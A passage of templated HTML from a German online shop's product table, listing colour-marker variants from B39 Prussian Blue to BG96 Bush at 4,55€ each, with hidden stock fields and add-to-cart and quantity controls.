                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="357">
                <td class="configurable-title" style="background-color: #20498d">
                    <div class="configurable-color-icon" style="background-color: #20498d"></div>
                    <a style="color:#000000;">B39 Prussian Blue </a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="3">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="358">
                <td class="configurable-title" style="background-color: #78b6de">
                    <div class="configurable-color-icon" style="background-color: #78b6de"></div>
                    <a style="color:#000000;">B45 Smokey Blue</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="6">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="359">
                <td class="configurable-title" style="background-color: #dde0ef">
                    <div class="configurable-color-icon" style="background-color: #dde0ef"></div>
                    <a style="color:#000000;">B60 Pale Blue Gray</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="2">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="360">
                <td class="configurable-title" style="background-color: #a7b5d8">
                    <div class="configurable-color-icon" style="background-color: #a7b5d8"></div>
                    <a style="color:#000000;">B63 Light Hydrangea</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="4">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="361">
                <td class="configurable-title" style="background-color: #97bcd3">
                    <div class="configurable-color-icon" style="background-color: #97bcd3"></div>
                    <a style="color:#000000;">B93 Light Crockery Blue</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="6">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="362">
                <td class="configurable-title" style="background-color: #6c99b9">
                    <div class="configurable-color-icon" style="background-color: #6c99b9"></div>
                    <a style="color:#000000;">B95 Light Grayish Cobalt </a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="363">
                <td class="configurable-title" style="background-color: #396784">
                    <div class="configurable-color-icon" style="background-color: #396784"></div>
                    <a style="color:#000000;">B97 Night Blue </a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="364">
                <td class="configurable-title" style="background-color: #0b3c64">
                    <div class="configurable-color-icon" style="background-color: #0b3c64"></div>
                    <a style="color:#000000;">B99 Agate </a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="0">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="365">
                <td class="configurable-title" style="background-color: #f5faf8">
                    <div class="configurable-color-icon" style="background-color: #f5faf8"></div>
                    <a style="color:#000000;">BG000 Pale Aqua </a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="0">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="366">
                <td class="configurable-title" style="background-color: #cce4f4">
                    <div class="configurable-color-icon" style="background-color: #cce4f4"></div>
                    <a style="color:#000000;">BG01 Aqua Blue</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="367">
                <td class="configurable-title" style="background-color: #85c9d9">
                    <div class="configurable-color-icon" style="background-color: #85c9d9"></div>
                    <a style="color:#000000;">BG05 Holiday Blue</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="3">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="368">
                <td class="configurable-title" style="background-color: #219bb3">
                    <div class="configurable-color-icon" style="background-color: #219bb3"></div>
                    <a style="color:#000000;">BG09 Blue Green</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="5">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="369">
                <td class="configurable-title" style="background-color: #e1f0ed">
                    <div class="configurable-color-icon" style="background-color: #e1f0ed"></div>
                    <a style="color:#000000;">BG10 Cool Shadow</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="370">
                <td class="configurable-title" style="background-color: #c8e4e5">
                    <div class="configurable-color-icon" style="background-color: #c8e4e5"></div>
                    <a style="color:#000000;">BG13 Mint Green</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="0">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="371">
                <td class="configurable-title" style="background-color: #a3d3c8">
                    <div class="configurable-color-icon" style="background-color: #a3d3c8"></div>
                    <a style="color:#000000;">BG15 Aqua</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="2">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="372">
                <td class="configurable-title" style="background-color: #c1e0d6">
                    <div class="configurable-color-icon" style="background-color: #c1e0d6"></div>
                    <a style="color:#000000;">BG23 Coral Sea</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="4">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="373">
                <td class="configurable-title" style="background-color: #a5d5ce">
                    <div class="configurable-color-icon" style="background-color: #a5d5ce"></div>
                    <a style="color:#000000;">BG34 Horizon Green</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="0">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="374">
                <td class="configurable-title" style="background-color: #21a0a1">
                    <div class="configurable-color-icon" style="background-color: #21a0a1"></div>
                    <a style="color:#000000;">BG49 Duck Blue</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="5">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="375">
                <td class="configurable-title" style="background-color: #71acac">
                    <div class="configurable-color-icon" style="background-color: #71acac"></div>
                    <a style="color:#000000;">BG72 Ice Ocean</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="0">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="376">
                <td class="configurable-title" style="background-color: #b8baac">
                    <div class="configurable-color-icon" style="background-color: #b8baac"></div>
                    <a style="color:#000000;">BG93 Green Gray</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="2">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="377">
                <td class="configurable-title" style="background-color: #78947b">
                    <div class="configurable-color-icon" style="background-color: #78947b"></div>
                    <a style="color:#000000;">BG96 Bush</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="2">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
